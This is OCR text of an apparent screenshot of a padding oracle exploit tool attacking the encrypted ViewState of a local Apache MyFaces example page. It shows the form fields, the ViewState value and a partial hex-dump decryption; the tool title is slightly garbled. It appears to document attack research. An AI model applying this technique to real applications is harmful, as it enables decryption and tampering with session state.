 FX-NU ABO
acle Exploit Tool
Step 1
Enter Target URL: http://127.0.0.1:8080/myfaces-example-blank-1.1.9/helloWorld.jsf Go...
FORMS has 1 elements
Step 2
Form Field Type Value
form form:input1 text
form form:button1 submit press me
form autoScroll hidden
form form_SUBMIT hidden 1
form form:_link_hidden_ hidden
form form:_idcl hidden
form javax.faces.ViewState hidden 9JgUKANlia8gDSeJJ6dfgYtl3C3vAXPnXVlCITj3uBAIyrV5uUsjPylY1EfrDAi
Stop Decrypting (67 out of 2752 bytes decrypted)
Offset 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Ascii
0000 9B DB 35 31 46 40 31 23 6C 7A 5F 55 45 53 1F 5C ..51F@1#lz_UES.\
0010 61 6E 67 2E 4F 62 6A 65 63 74 3B 90 CE 58 9F 10 ang.Object;..X..
0020 73 29 6C 02 00 00 78 70 00 00 00 03 73 72 00 47 s)l...xp....sr.G
0030 6F 72 67 2E 61 70 61 63 68 65 2E 6D 79 66 61 63 org.apache.myfac
0040 48 34 2A 77 DA 47 92 C3 63 8B 4B 16 7A 6E 2E 54 H4*w.G..c.K.zn.T
0050 E1 80 2B 42 07 82 DA 32 CC C6 A0 62 47 24 18 53 ..+B...2...bG$.S